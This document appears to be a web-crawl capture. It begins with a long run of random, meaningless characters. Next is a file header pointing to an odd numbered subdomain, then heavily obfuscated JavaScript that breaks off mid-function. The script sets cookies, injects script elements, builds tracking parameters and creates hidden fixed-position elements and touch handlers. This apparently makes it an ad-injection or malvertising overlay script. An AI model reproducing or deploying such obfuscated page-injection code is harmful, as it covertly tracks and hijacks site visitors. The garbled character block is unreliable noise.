Kf+UiQ^nFuihL~z/0d~xSVf1L9f5pirLpEE+:hIWE]I9;:IE~qu^zRI]koEN:1Fo:_Ss^nJ(-tk&V1UkLBY{Es^%64^qqCff611Fr}q(kE|KyW;_zA~1Wxe162/{U{;huzL+hEuLxouhhR4Vds_h:/oC6QJx-neXYB/QEE9rkQqdJ47C]6zxOEWT;/dYLdt5I|(k:}{}p&Y^:Kn/Oe79SK1r6Jq]W~2qrxx@xXntCrwp@@+1SrKh]WK@;f|_;dnNpf^262x;_X{hOdA6WrCJr{AD:}~oW]S/;/nxpV_^dQ~T;Bu0@K]N5ry41wyU6n^B5rt50I9Kk(7F;|;(hOr%%T446%}~Sd&pex1Ne%uF&thd(VrtkwxB@TiAFVX}dO_d;~D&fCueTrDeyrDw&{Rk]e:J~:L4stxuu_]y7iuSrKL]UfO(}|hdt~exE{LxWXkyzDE4@U_}u-&]SFk5X++y]xk9UIrrOYRW~/TJkz^WJ/JkAYD72UrNRrJQw+rzeVLDBW5ruyRUdDVUKz76)St:XB~]}du05KRUED9nEd+pV1RBn~retCTWkXRipDTWFYTt7%SuFQD&7uBx16quI(]Q;nXBkhD^-nR^&Jkd7u6%%Sr]VdBR]-rK0OxEp6u+rDXzh]rD~5]n~o;S)9_eD|TB{CTih|TtUY4;(%fsTTTJDSuNqN9UIKLw2(uS~t/)]ryto2+1RC)t0&:&7Oh)}wo5ft%nOw^xdn~(h//5UzW{4SXNEeCSfz;Lio&}RS4rx5qJD&sI~YL1TBNdeiK{|O&{)QAxVT+pNqW5u2orCL_Rpo-xS&tJ0rW4Cdwh_R%uCSsFEs7N+VS{1qY:_wpi&/T]ukW:|-sSy-+riYo{Yd;hFo~-4wk1V(E+0{UNrVtRS]2{|{ONEn2FAU1RpKBLqE0{C/DAEB)u||{D%%kQ&)_6dAz6(~@+C;9L6NS}u|O5Q{yu]LYzif-{V7yQr]XFA//FAx(:A7/)xpff|FCy}Xkf]w{5^4TxiB7QA]wUeR:y^CL(DpsIVJQtF{Nzx(-/1|pLwuA60-+-wApq/-nk4BUYn5k~&-E{02u|S(DuoB+/r{Q{K4e@Cy~n1yWu9uSF+)T1J9~w60A1LS@yKFJ94fTO0FSs/U||exYDw~9x1B]-{E/hyud4_JTwsy9n4UOU]|dr;N|2We}{6(q&sr1Yo)5+5fK%1B_zs+RO7)UkXBUKTS~IwW9/ry~XyuLxDA)o2EE5s&)CXEA{2)UOx^:u~WXQ_{/0DEw|Nf2A/AK~s6Ek/B;]xR:9/A/I/p/deIJe/f/hQtD(C(^JKSR0X]kqUh^E/&h7tU5d4CoiC6y24;WqTp2Kwk]F4wRT:Ad5SI&I;{CeWBROwtuKXzqxSE]oe/4dXSFp~yF9k__S0NS&_edx^e4Y(YoqIN@hV(nh7{LWR;X~+_R%IJU@iduUeu7-//w9STD)^%^S(FX(1xJ%f9RDLtR%+&26u9rxSX+zq{n2o(R@F-ohB;@BWw}K}+05Wdi+4wICh5]f-Y}7f54JY)@SFY]~EJq2EYqBriDAx_+T&J42s/Kr2L09J{JOz/}kuf@u]Nnnx}6Bx4C/7^exfi]Se0sD9~Dfn(26s+TeU{5q|%o%V)4soW4:r%1%+zKq@N^DIOK;{NsBzr0|}94Ae/w:%LsWDu4V]Nn&U4JSfLKUAxh:w@SBe6J++iJ50/Dp1(oUYR+|~y1_TY_wBQ}ep7/NpkD{0ODDxzxQwQIQodXDNK:LE|14d&TQ:I56ICB1-2ipf/:F)EwY}}B1|QoY5F9/yFkQwrCYDXtQ4{of45LxAQRI^R1~h}Oy0f9uLNzi|;&&oJ%J5U6%Rh5;rEz_{|9X;zKyVi7K)T5fB%IzDeorpfDD|QL1E5E+1-%~~7EU0/}YCOy5RuOL]tw(I&DSf%zr+qK^292;]n1~L2zXN-&d4K5LnY11s_4t^hseu(yrI(rzWuYp-n^1e0ArY;Ryd7}y)KXRNy/~B)~11/Rt-LeVUwQ5-FXeYxezzIwXNW74:A_/NKT;p;0K2s&~&s%Y]uWpfX1;%{zrd]5;n+tRFN|/@kS%K4B4T{fYNOnyrr1U17eo5RSq;47u415z@i+D^%U_CY0eoBIWEEKWrEw:N;F%2D&29seN/L/YEtk/Sy;5yrW5x{{2@Q5y42)B5:);%LQ~@Q4i;9UE_R4pQR|;9RI^9w5f1%]|50)/KT&o4Es11OJy11exD&YtCJ%}OEB{t_-)6fOUtn@Y/1r7@YzTCK7CtEkrDiu7n4%]|~-B;r%pI(UN2|oEk+E6~yJA5~oEVNkC~LnfX|oEV~W6s~@1zrCSU;IqxSNV^+ILr+wthDz(XSsRkz;7@{;yCCRtQsrfrLe6hri0KrIE7%Iyq~:{zII^9iS/FLR(xruppz]Eu&n]7QLVt]CTU-}YRUF~JNx:5rABC&JiJB17eOKY+I6hToe6~|LL/N7Cp1k/5ApIkreB+UuS/o4%hh^D(fiC(dWV7ASDdLyk(yFKNSh22{EQ6SyqhU}dFV5V)f@5AE:}~pIhUI0^;|2eDUt10-%;y|^Ru(;;44SJ+Ap)Qx{zTD}zqSJ2(SRz%TO:J+r}%NDX|+Bq:^pD2@C&n(s7RnQYXBeNs%^k5BQ}2Q@)Q5B{f9tDiietkd&KFSnJ7ui:C2I:2:_y(@TiSo:5iIxuwTER6NFXW+;;@@Qww&(Syy;WQ:h6:Fx5kpW^6Td:(IBkV5hO](d%rY]XDnKOT/f7F:w:e6i^S4/hr:Y{_@p4+)z1xKFLX_2Ifrz06Exp0pCtU6ESwwNIp%FXutttyQzDh;wfw|WC9Q^:T^6xJrIrO^kp:F+R&QI-Y6~eqroxu:fCz2R+If&O_p/9p&Sw(qrkQ:__o7_Osz{05DzJSWF9&0B0SpU0SEU9):{S)}/KWphX/4%0B(6+I/6rtpBd|W~+oe^tk6upq5nuo)6xLJFN]E)YOoKI9F)TFdkC^TOT-;YeW0rwe/UU0Oy@UkB@Vdf}&xeVp:z}6EX1Jyy@oRz+UABtq|E6-LSJw&O5}dK;dpwVILCpW9CVWWWI)6dO60CrSiwxyJkxA6@BV;7/~7ppy2ToqKwUt2V/4EX-6zTrqS(KoC)pqW}LirUyX62C})BY~Vdp}5QJ{-|SpXAWu1t]WtWWJsTzF6kt6ip@9%it(}7pV@%kVYNqk2W-d-{eVCYh7%~+zyD_:r+;kQXy:pz9qKu0irJ%rtn+(Vxkh2OIxFO1C;C7WiJ}QKD7L60-SS1A:]Ckd0nn1)f7qL6;^I~p-KFU7qU]C5:/p(U&i(:0iu7(x+A-6K;C_CC6]pL6+;pezF:Ksi{eL59967s%KECL%NzWOE-|iCz07Uh];1i|i%Qr5^~SIBUJ_J%2i;qkIt{9QSNkOoh2XnUO]VJ/n]65o4^7iT^Ti5:iFu/x6-1Qy%ewi/N0KV7eXQitnu~_x]S]O1+o)Tu++O6Ei4u6YpFqxd{X5}^^rz6CC@;Kt692CLz5C{Jx4FI5p5N7tIO:7~:fW@6spr+_zk1zITuuFEYs%6D_p:L4CEQ:opWDx(OQuqS|~6UR-J{}Urwo-BJ/{9W5T5TyFyOzhCN6Q1d@yk@r5oIh^)us(%{(tYx;zDx&_rN1W:xS&^ROirB:DpRNFzohQre+J)1B)-(0:xwdrEe%DLfI:tBey%J5AEuC;EV_A6V+X4LW&24qxRSS|:^/z;yDq_dI}WqSAq{o-0iYkNw}9BIp:~w~nYJ2N)YDh_J4rLOyheB{pIJ59Q-{&%7VQ-ht|iKtCoiSh4/o-INxFzr/;|I-r7J@f0Y_w5A)-0CIz~WR^~Bx-)ELiEd;yp+EL;-p|R;CDix4yy_oRi9KWr1xk9W]9(n_2Tf~O_~];-D+)Ww|R|694NODXVI-L;w}9u}wLDhzu^kEBoyp&-k:dx5xOzxihwC^@%(oD-fDOp_t;o767qyEnFT2for{OCS-B6dYy^I-OS2h(CxoFJkRDn9Eh;pru0;KRD6x&|Y5V(zSKrUNUV~xDoSU~p1xwCh%r{oipr6:J4Ae01rpw0DRJA2]u~i@LS5pnDJ(T~0iuBFAzD:%FWpr^4S|rNdB06@p901z0p0xsz]U/owYD{0xed0RQxWpEdWE7@9/{d{YUxzVXIhELuOIA:rk9U+U9ofBiSi_5yIL}2~VkFCUwxwoB{&@hiFu;~uIn|dEk6^4^E2o~o{2VW^NpVJud%zTu(:W(K2epItwkq&ASI]q{^fE-iUE0WK2rp~q2KAzwuQsC/nx(T0&CdktNhJ(s|KE]%yiK~OXWhfnYSIB61}90I0ixV%(uEUk)+R-DFhxNLUVOUOo|;)B@quO5Y/p@rOB(-zokSV6A2C]Jr9UeDN~z1rh|w(0xwNdYFw-5tNh1~x~:L:Tx4W%Ur09;Iep-NN-C@W6Vu}u)}uxIJ~uuWQ6|hT7R&xE;^;VQ/JNVDp)KWW&7Ythx{Rnx{UdopJ+//ih}^LoIQ5^W~udCI~JeiOeoF]9XWyEqtYTFiYJyeDVYs)oU_UoII}LhokzQWKCqp9|ffqxr:KTnwE;-|rd/69yIpCeeRQ+SsKko@]7AA]TwtT65QNqEEo1kECNTL+0(AWuCYxuen6wtL]:BI5J;r1hJ45AIXOI4Y@tzL%Aztuk)qRu{/Bs:nVKi9Nx{{hh}L40JV}20YVLKeB;Ai97L~yih+DI-C~hR(sh97^{5NExQzNo2ipk{k16z0:ENW4y))y;T1F)D2r}Be%_]QW^z%^p/^{phIsh&yVfUUx{W:}TS+dLXNVFou4E@nq(TeR67+i&}Xp(_^}RpBhIh%yyUh^(T@_4S@%inSJ1]1kQ+d~z4A)|y;KBO7o(Q|~Qhr/%eEr}XxCWx|rQCQW(u]%dtX)/{w@Fh_T)V_tnND]W7(/5+s_6)C1rYY_f54q&~us5nLh}u-sX:&f)s{9wNXs&5Y1/}}D{DIErwL8

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://206978mg.yzf8my.com:8003/sc/6978?n=lwckewfr
body_size: 46755
content:
(function(_0x2ebb7d,_0x444b93){var _0x2d5bd2=a0_0x3223,_0x1794d2=_0x2ebb7d();while(!![]){try{var _0xdb7d3e=parseInt(_0x2d5bd2(0x24d))/0x1+-parseInt(_0x2d5bd2(0x200))/0x2+-parseInt(_0x2d5bd2(0x2d2))/0x3*(parseInt(_0x2d5bd2(0x2dc))/0x4)+-parseInt(_0x2d5bd2(0x27c))/0x5+-parseInt(_0x2d5bd2(0x1c6))/0x6*(parseInt(_0x2d5bd2(0x1d8))/0x7)+parseInt(_0x2d5bd2(0x208))/0x8+parseInt(_0x2d5bd2(0x2dd))/0x9;if(_0xdb7d3e===_0x444b93)break;else _0x1794d2['push'](_0x1794d2['shift']());}catch(_0x1f1126){_0x1794d2['push'](_0x1794d2['shift']());}}}(a0_0x337c,0x7ccad),!(function(){var _0x30ba4f=a0_0x3223,_0x49f2ac={'cOAwJ':function(_0x2a2e95,_0x4b9491){return _0x2a2e95==_0x4b9491;},'NbjZX':function(_0x1b4c84,_0x14b01e){return _0x1b4c84<_0x14b01e;},'VAxRI':function(_0x303769,_0x508916){return _0x303769*_0x508916;},'mYPPW':function(_0x4e70c5,_0xbe2335){return _0x4e70c5+_0xbe2335;},'snQYo':_0x30ba4f(0x1b0),'YOBmr':_0x30ba4f(0x259),'zFqVV':function(_0x450895,_0x4187f4){return _0x450895(_0x4187f4);},'xwATI':function(_0x4bdb69,_0x1e6625){return _0x4bdb69+_0x1e6625;},'djJUt':function(_0x209b17,_0x5afe21){return _0x209b17*_0x5afe21;},'zhBEo':function(_0x12062d,_0x3809bd){return _0x12062d+_0x3809bd;},'oHaeY':function(_0x4874d1,_0x413e91){return _0x4874d1+_0x413e91;},'wlNFH':_0x30ba4f(0x2bc),'nWjao':_0x30ba4f(0x2ba),'QBIIF':_0x30ba4f(0x294),'PZthi':_0x30ba4f(0x25b),'RXtuR':'position:\x20fixed;width:\x201px;height:\x201px;bottom:\x200px;left:\x200px;','xMztN':function(_0x3e3670,_0x1a4b14){return _0x3e3670<=_0x1a4b14;},'jAFKl':function(_0x49baae,_0x5572ef){return _0x49baae>_0x5572ef;},'USIld':_0x30ba4f(0x1bd),'XqMlw':function(_0x1e309b,_0x533544){return _0x1e309b+_0x533544;},'DbLtp':'&se=','yCyhc':'&interval=','UqUpZ':function(_0x1df733,_0x409a35){return _0x1df733/_0x409a35;},'abarl':function(_0x2fc89a,_0x23e0cc){return _0x2fc89a+_0x23e0cc;},'HsatL':function(_0x304e31,_0x2c8d4f){return _0x304e31+_0x2c8d4f;},'kLxQF':function(_0xd37b61,_0x4e58fc){return _0xd37b61+_0x4e58fc;},'aqukN':_0x30ba4f(0x2da),'XKhsD':_0x30ba4f(0x25a),'qCvXP':_0x30ba4f(0x287),'cbLLt':function(_0x31ee63,_0x44f21a){return _0x31ee63(_0x44f21a);},'ohpFH':function(_0x3de64b,_0x5ec0a9){return _0x3de64b+_0x5ec0a9;},'eteRm':function(_0x312cd6,_0x1ff67d){return _0x312cd6+_0x1ff67d;},'dvEoG':function(_0x2d134a,_0x17075f){return _0x2d134a+_0x17075f;},'eDDzI':_0x30ba4f(0x18b),'TpyYx':_0x30ba4f(0x23f),'PhTqC':function(_0x185ab,_0x36ce51){return _0x185ab!=_0x36ce51;},'qxEGO':function(_0x198c14,_0xb79135){return _0x198c14+_0xb79135;},'zmXfn':_0x30ba4f(0x1e4),'KNQKf':_0x30ba4f(0x192),'nQRGb':_0x30ba4f(0x2c2),'VUcYN':_0x30ba4f(0x1a4),'TOpKT':function(_0x443c03,_0x3e91be){return _0x443c03+_0x3e91be;},'XymBL':'&jstime=','ihhhw':function(_0x5eb295,_0x2e2f89){return _0x5eb295/_0x2e2f89;},'mubPH':function(_0x3a4ae5,_0x585a79){return _0x3a4ae5+_0x585a79;},'eOrsq':_0x30ba4f(0x247),'BDxZy':function(_0xb39668,_0x29bcc5){return _0xb39668+_0x29bcc5;},'cCdJc':function(_0x5ac22c,_0x4ca7ec){return _0x5ac22c(_0x4ca7ec);},'BdnUH':function(_0x13cddd,_0x4118ac){return _0x13cddd+_0x4118ac;},'rlmIi':'&target=1','lxsvQ':function(_0x480fd8,_0x979bbf){return _0x480fd8+_0x979bbf;},'bZAPu':function(_0x39af88,_0x33a036,_0x486359){return _0x39af88(_0x33a036,_0x486359);},'fShaZ':function(_0x39e140,_0x521a9e){return _0x39e140+_0x521a9e;},'bqJwM':_0x30ba4f(0x1c7),'WXTuo':'?is_not=','jLXcJ':_0x30ba4f(0x1b1),'Evehf':_0x30ba4f(0x2e2),'YwVYu':'touchend','SjRKX':_0x30ba4f(0x2df),'PjXZl':function(_0x22bbc4,_0x424754){return _0x22bbc4-_0x424754;},'omMGO':_0x30ba4f(0x242),'CBgYQ':function(_0x1918dd,_0x3cbf37){return _0x1918dd+_0x3cbf37;},'KFTpn':_0x30ba4f(0x2a4),'FvidF':function(_0x492200,_0x33ef44){return _0x492200+_0x33ef44;},'GKBQa':function(_0x504f29,_0x3f28fc){return _0x504f29+_0x3f28fc;},'pDxFj':function(_0x3667e9,_0x2543db){return _0x3667e9+_0x2543db;},'nYaOu':_0x30ba4f(0x19f),'npgSV':_0x30ba4f(0x1a7),'EtZNL':function(_0x460300,_0x78e2ef){return _0x460300+_0x78e2ef;},'VrsYl':_0x30ba4f(0x2e4),'iSiKj':function(_0x1be1db,_0xb8ae16){return _0x1be1db+_0xb8ae16;},'ddvOu':function(_0xaf189f,_0x65ff4){return _0xaf189f+_0x65ff4;},'mZybL':_0x30ba4f(0x2b7),'NsGRm':function(_0x39ab64,_0x31aa37){return _0x39ab64==_0x31aa37;},'sxgDH':function(_0x4e9bcb,_0x5d0fe4){return _0x4e9bcb+_0x5d0fe4;},'PIkUw':function(_0x18cbf6,_0x4292d9){return _0x18cbf6+_0x4292d9;},'UbEEr':function(_0x229e59,_0xbaea13){return _0x229e59+_0xbaea13;},'TryVm':_0x30ba4f(0x207),'otGYe':_0x30ba4f(0x1b8),'FjyOd':_0x30ba4f(0x204),'pvCiO':function(_0x4bbb7f,_0x5f3572){return _0x4bbb7f>=_0x5f3572;},'htONi':function(_0x37addb,_0x27d9c7){return _0x37addb>_0x27d9c7;},'iCUMB':function(_0x6de73,_0x246c0f){return _0x6de73<_0x246c0f;},'LTPDl':'hidden','beUSh':function(_0x372768,_0x35ef60){return _0x372768==_0x35ef60;},'JqSBK':function(_0x18869a,_0x5ae0ff){return _0x18869a<_0x5ae0ff;},'XGjMI':function(_0x5cbd46,_0x41dbd5){return _0x5cbd46+_0x41dbd5;},'uEpqU':function(_0x2a68e1,_0x45fd4a){return _0x2a68e1>=_0x45fd4a;},'qFDMv':function(_0x5e77d8,_0x26f7ea){return _0x5e77d8-_0x26f7ea;},'mDRFJ':function(_0x38ee92,_0x4949bf){return _0x38ee92+_0x4949bf;},'RPYJj':function(_0x390515,_0x1b9e81){return _0x390515/_0x1b9e81;},'kklqh':function(_0xb42c9f,_0x54c12e){return _0xb42c9f+_0x54c12e;},'dcPeN':function(_0xa14d1b,_0xb5a4c5){return _0xa14d1b+_0xb5a4c5;},'NfiqD':function(_0x3b9a2a,_0xed9cde){return _0x3b9a2a+_0xed9cde;},'JTMYu':function(_0x4a9fa9,_0x242979){return _0x4a9fa9+_0x242979;},'gjIBx':function(_0x32e31d,_0x3cb884){return _0x32e31d+_0x3cb884;},'eyZgr':function(_0x384f6f,_0x462f40){return _0x384f6f+_0x462f40;},'qtRTS':function(_0x22cd7d,_0x344f2b){return _0x22cd7d==_0x344f2b;},'CKgSc':function(_0x5bcbe9,_0x24b739){return _0x5bcbe9+_0x24b739;},'lkHUq':function(_0x28f3d6,_0x310733){return _0x28f3d6+_0x310733;},'ktGyi':function(_0x37dd2b,_0x5a08da){return _0x37dd2b+_0x5a08da;},'dGPbO':function(_0x5aeca0,_0x5d89f1){return _0x5aeca0+_0x5d89f1;},'KTwhP':function(_0xc85e63,_0x3d3e85){return _0xc85e63+_0x3d3e85;},'mhEIk':function(_0x3f8648,_0x272242){return _0x3f8648+_0x272242;},'MGwwY':function(_0xff00bf,_0xcdc980){return _0xff00bf+_0xcdc980;},'kwezA':_0x30ba4f(0x2d0),'PwvYo':_0x30ba4f(0x223),'ZamyK':_0x30ba4f(0x181),'XVEDX':function(_0x3adce2,_0x106943){return _0x3adce2*_0x106943;},'HOtwO':_0x30ba4f(0x1af),'jioCI':_0x30ba4f(0x1da),'aiPEA':_0x30ba4f(0x2ab),'lBJry':'px\x20','TzTnU':function(_0xe63d8b,_0x2fec43){return _0xe63d8b+_0x2fec43;},'oUePd':function(_0x2f38dd,_0x105751){return _0x2f38dd+_0x105751;},'XhmUt':function(_0x3ac4fd,_0x47be7d){return _0x3ac4fd+_0x47be7d;},'iwEEi':function(_0x34e88e,_0x324132){return _0x34e88e+_0x324132;},'WbBka':function(_0x932922,_0xdde1d5){return _0x932922+_0xdde1d5;},'BmtUs':function(_0x11109d,_0x3fcfc0){return _0x11109d+_0x3fcfc0;},'vBUXg':function(_0xdaa7f9,_0x30aa7c){return _0xdaa7f9+_0x30aa7c;},'sRytI':_0x30ba4f(0x195),'NZccy':function(_0x1851cf,_0x405061){return _0x1851cf+_0x405061;},'jpzHO':function(_0x59d826,_0x4bc8a9){return _0x59d826*_0x4bc8a9;},'FKjRN':function(_0x3a7a16,_0x1b699f){return _0x3a7a16*_0x1b699f;},'QNtIw':_0x30ba4f(0x1ac),'JHAph':function(_0x3aae4d,_0x4d376d){return _0x3aae4d+_0x4d376d;},'mqaXl':function(_0x10e628,_0x11ebb5){return _0x10e628+_0x11ebb5;},'eNQmH':function(_0x2f5e12,_0x1a04e5){return _0x2f5e12+_0x1a04e5;},'uPutL':_0x30ba4f(0x1f8),'Vivox':function(_0x3cccbb,_0x26ff0b){return _0x3cccbb+_0x26ff0b;},'CwpXN':function(_0x474171,_0x537638){return _0x474171+_0x537638;},'slzQu':function(_0x375ffe,_0x58c26d){return _0x375ffe+_0x58c26d;},'VwxSa':function(_0x28ec37,_0x26f47e){return _0x28ec37+_0x26f47e;},'WIBUo':function(_0x50287a,_0xc2dc5){return _0x50287a==_0xc2dc5;},'XohJO':function(_0x530821,_0x501f15){return _0x530821<=_0x501f15;},'xIrBR':function(_0x4bfe2d,_0x198844){return _0x4bfe2d<=_0x198844;},'sTFju':_0x30ba4f(0x265),'zXgtY':function(_0x5146e6,_0x558c4f){return _0x5146e6*_0x558c4f;},'DuGAP':function(_0x1b253b,_0x312301){return _0x1b253b-_0x312301;},'NhGja':function(_0x57b16a,_0x3180c1){return _0x57b16a+_0x3180c1;},'JIcZT':function(_0xbb06f3,_0xdfe915){return _0xbb06f3>=_0xdfe915;},'aGJsC':_0x30ba4f(0x214),'gDEpU':function(_0x386a64,_0x2dac9c){return _0x386a64+_0x2dac9c;},'tDOgC':function(_0x30522e,_0x33872b){return _0x30522e+_0x33872b;},'EoSiK':function(_0x2d07d9,_0x2d1a90){return _0x2d07d9+_0x2d1a90;},'lBwmf':_0x30ba4f(0x1ae),'HcnMW':'f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','EHUox':function(_0x3b7f56,_0xee12ba){return _0x3b7f56+_0xee12ba;},'AnbmZ':_0x30ba4f(0x277),'TuUcJ':function(_0x30283a,_0x426849){return _0x30283a+_0x426849;},'yPoUr':function(_0x2e5a18,_0x151f7e){return _0x2e5a18+_0x151f7e;},'vzIVy':_0x30ba4f(0x248),'MRuUQ':function(_0x51ac5e,_0x57ada2){return _0x51ac5e+_0x57ada2;},'PPLcX':function(_0x4a1462,_0x4b2e51){return _0x4a1462+_0x4b2e51;},'hpYSg':_0x30ba4f(0x2be),'otNaL':function(_0x156ace,_0x32b9b8){return _0x156ace+_0x32b9b8;},'crqpB':'is_com','vkwgY':_0x30ba4f(0x2d9),'HpTDC':function(_0xa4a9c2,_0x1bd70b){return _0xa4a9c2==_0x1bd70b;},'UkrEi':function(_0xa1e553,_0x3944e6){return _0xa1e553<=_0x3944e6;},'aBOLT':'f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','uwJmX':function(_0x4fffed,_0x2e9d3f){return _0x4fffed-_0x2e9d3f;},'FNjiR':function(_0x1fbaec,_0x347ac5){return _0x1fbaec(_0x347ac5);},'QzuCV':_0x30ba4f(0x24c),'OIhxa':function(_0x5d9345,_0x255594){return _0x5d9345+_0x255594;},'TGBfq':_0x30ba4f(0x2c3),'xymlq':_0x30ba4f(0x28e),'oyTTB':function(_0x3e73de,_0x35b040){return _0x3e73de+_0x35b040;},'nFxgZ':function(_0x43ef95,_0x4004d1){return _0x43ef95+_0x4004d1;},'kWnmh':_0x30ba4f(0x28d),'WFCZR':function(_0x1b32ad,_0x485309){return _0x1b32ad>=_0x485309;},'WRWon':_0x30ba4f(0x19c),'xeUxZ':'show_number','QCyoF':function(_0xee4c77,_0x19bd67){return _0xee4c77==_0x19bd67;},'IEthp':function(_0x4712ec,_0x389f06){return _0x4712ec==_0x389f06;},'oMfCu':function(_0x3f341f,_0x30602d){return _0x3f341f(_0x30602d);},'EsJbm':function(_0x3ff67d,_0x23cab0){return _0x3ff67d(_0x23cab0);},'DmCkl':function(_0x373443,_0x312f9c){return _0x373443*_0x312f9c;},'RlwLi':function(_0x2b42e1,_0x5bab11){return _0x2b42e1/_0x5bab11;},'IaFRF':function(_0x3adbce,_0x3294ff){return _0x3adbce*_0x3294ff;},'VsZQy':function(_0x2f7abe,_0x3d0bd2){return _0x2f7abe(_0x3d0bd2);},'HELpe':function(_0x334e77,_0x216849){return _0x334e77/_0x216849;},'wnCLD':function(_0x8d987a,_0x2062c0){return _0x8d987a+_0x2062c0;},'qSFQQ':function(_0x226fd,_0x4fe087){return _0x226fd(_0x4fe087);},'jTfZA':function(_0xfe2044,_0x5127f5){return _0xfe2044+_0x5127f5;},'SVEsk':function(_0x53ebbd,_0x5a5849){return _0x53ebbd+_0x5a5849;},'zlmXd':function(_0xedbc77,_0xda378a){return _0xedbc77*_0xda378a;},'tfmwx':function(_0x55ba84,_0x282278){return _0x55ba84+_0x282278;},'xZwKe':function(_0x5efb98,_0x326e4a){return _0x5efb98+_0x326e4a;},'owRjz':_0x30ba4f(0x185),'GMoej':function(_0xc57cbd,_0x56e0d9){return _0xc57cbd>_0x56e0d9;},'hiEmP':function(_0x558c11,_0x4499a2){return _0x558c11(_0x4499a2);},'DsUug':function(_0x1a71a2,_0x8074b8){return _0x1a71a2+_0x8074b8;},'DeHgB':function(_0x227d93,_0x13ea1a){return _0x227d93*_0x13ea1a;},'gxkIR':function(_0x2b413b,_0x70c8b7){return _0x2b413b-_0x70c8b7;},'ZDfaQ':_0x30ba4f(0x201),'EWbNn':_0x30ba4f(0x2b4),'ovUcX':_0x30ba4f(0x2a1)},_0x10b3a0=Math[_0x30ba4f(0x1b7)]()['toString'](0x24)['substr'](Math[_0x30ba4f(0x2d3)](_0x49f2ac[_0x30ba4f(0x261)](0x6*Math[_0x30ba4f(0x1b7)](),0x2)));if(null==window[_0x10b3a0]){var _0x443ceb=window[_0x10b3a0]={},_0x12bb01=0x0,_0x16c7f5=0x0,_0x4ffab5=0x0;if(_0x443ceb['$']=function(_0x3aeeb7){var _0x2c0c01=_0x30ba4f;return'.'==_0x3aeeb7[_0x2c0c01(0x1d5)](0x0,0x1)?document[_0x2c0c01(0x197)](_0x3aeeb7[_0x2c0c01(0x1d5)](0x1)):_0x49f2ac['cOAwJ']('#',_0x3aeeb7[_0x2c0c01(0x1d5)](0x0,0x1))?document['getElementById'](_0x3aeeb7[_0x2c0c01(0x1d5)](0x1)):document[_0x2c0c01(0x225)](_0x3aeeb7);},_0x443ceb['rc']=function(_0x3bfd5e){var _0x376f89=_0x30ba4f,_0x252158='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',_0x18e650='';for(i=0x0;_0x49f2ac['NbjZX'](i,_0x3bfd5e);i++)_0x18e650+=_0x252158[_0x376f89(0x1e9)](Math[_0x376f89(0x2d3)](_0x49f2ac[_0x376f89(0x260)](0x33,Math[_0x376f89(0x1b7)]())));return _0x18e650;},_0x443ceb[_0x30ba4f(0x2bf)]=function(_0x1fdde5){var _0x40e7b3=_0x30ba4f,_0x5a619c,_0x47c1c5=new RegExp(_0x49f2ac[_0x40e7b3(0x1aa)](_0x49f2ac['snQYo'],_0x1fdde5)+_0x49f2ac[_0x40e7b3(0x2e8)]);return(_0x5a619c=document[_0x40e7b3(0x1a8)][_0x40e7b3(0x2c5)](_0x47c1c5))?_0x49f2ac[_0x40e7b3(0x275)](unescape,_0x5a619c[0x2]):null;},_0x443ceb[_0x30ba4f(0x1cb)]=function(_0x41e1f3,_0x21434e,_0x170a14){var _0x3177c7=_0x30ba4f,_0x32ec06=new Date();_0x32ec06[_0x3177c7(0x2c0)](_0x49f2ac[_0x3177c7(0x237)](_0x32ec06[_0x3177c7(0x1f9)](),_0x49f2ac['djJUt'](0x3e8,_0x170a14))),document[_0x3177c7(0x1a8)]=_0x49f2ac[_0x3177c7(0x1aa)](_0x49f2ac[_0x3177c7(0x285)](_0x49f2ac[_0x3177c7(0x285)](_0x49f2ac[_0x3177c7(0x1aa)](_0x49f2ac[_0x3177c7(0x1bb)](_0x49f2ac[_0x3177c7(0x1e7)],_0x41e1f3),'='),escape(_0x21434e)),_0x49f2ac[_0x3177c7(0x243)]),_0x32ec06['toGMTString']());},_0x443ceb['isCook']=function(){var _0x17b3a5=_0x30ba4f;return _0x443ceb[_0x17b3a5(0x1cb)](_0x49f2ac[_0x17b3a5(0x2e7)],'1'),_0x49f2ac[_0x17b3a5(0x2a5)]('1',_0x443ceb['gCook'](_0x49f2ac[_0x17b3a5(0x2e7)]));},_0x443ceb[_0x30ba4f(0x202)]=function(){var _0x101cf2=_0x30ba4f;return document['documentElement'][_0x101cf2(0x2bb)]||document[_0x101cf2(0x185)]['scrollTop'];},_0x443ceb[_0x30ba4f(0x1fb)]=function(_0x51a01e){var _0x2780a1=_0x30ba4f,_0x4af0a1=document[_0x2780a1(0x1e6)](_0x2780a1(0x206));_0x4af0a1[_0x2780a1(0x258)]=_0x51a01e;var _0x2c5882=document[_0x2780a1(0x225)](_0x2780a1(0x206))[0x0];_0x2c5882[_0x2780a1(0x2c9)]['insertBefore'](_0x4af0a1,_0x2c5882);},_0x443ceb[_0x30ba4f(0x23c)]=function(_0x595dcf){var _0x1f8f1d=_0x30ba4f;return document[_0x1f8f1d(0x1e6)](_0x595dcf);},_0x443ceb[_0x30ba4f(0x1f4)]=function(){var _0x330135=_0x30ba4f,_0x1f77ae=_0x443ceb[_0x330135(0x23c)](_0x49f2ac[_0x330135(0x24e)]);_0x1f77ae[_0x330135(0x2a4)]=_0x49f2ac[_0x330135(0x22e)],document[_0x330135(0x185)][_0x330135(0x22b)](_0x1f77ae);var _0x4c7561=_0x1f77ae[_0x330135(0x221)];return _0x1f77ae[_0x330135(0x26b)](),_0x49f2ac[_0x330135(0x2a8)](_0x4c7561,0x0)&&(_0x4c7561=window[_0x330135(0x2a7)]),_0x49f2ac['jAFKl'](_0x4c7561,document[_0x330135(0x185)][_0x330135(0x270)])?_0x4c7561:document[_0x330135(0x185)]['clientHeight'];},_0x443ceb[_0x30ba4f(0x1de)]=function(_0xa764b2){var _0xb099e=_0x30ba4f,_0x8e5c40=_0x49f2ac[_0xb099e(0x1bc)]['split']('|'),_0x3f3fae=0x0;while(!![]){switch(_0x8e5c40[_0x3f3fae++]){case'0':if(_0x443ceb['isCook']()){var 